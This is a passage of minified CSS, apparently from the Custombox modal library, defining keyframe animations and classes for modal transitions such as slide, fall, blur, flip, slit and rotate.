;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes 